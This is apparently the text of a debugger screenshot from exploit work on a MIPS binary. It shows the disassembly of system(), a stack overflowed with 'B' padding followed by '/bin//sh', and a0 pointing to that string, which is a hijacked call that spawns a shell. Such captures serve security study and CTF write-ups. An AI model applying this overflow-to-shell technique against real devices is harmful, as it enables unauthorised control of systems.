 [ DISASM ]
► 0x7678b200 <system> lui $gp, 2
0x7678b204 <system+4> addiu $gp, $gp, 0x32e0
0x7678b208 <system+8> addu $gp, $gp, $t9
0x7678b20c <system+12> addiu $sp, $sp, −0x48
0x7678b210 <system+16> sw $ra, 0x44($sp)
0x7678b214 <system+20> sw $s5, 0x40($sp)
0x7678b218 <system+24> sw $s4, 0x3c($sp)
0x7678b21c <system+28> sw $s3, 0x38($sp)
0x7678b220 <system+32> sw $s2, 0x34($sp)
0x7678b224 <system+36> sw $s1, 0x30($sp)
0x7678b228 <system+40> sw $s0, 0x2c($sp)
[ STACK ]
00:0000│ fp sp 0x76ffece0 ◂— 'BBBBBBBBBBBBBBBB/bin//sh'
... ↓
04:0010│ a0 s5 0x76ffecf0 ◂— '/bin//sh'
05:0014│ 0x76ffecf4 ◂— '//sh'
06:0018│ 0x76ffecf8 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0 7678b200 system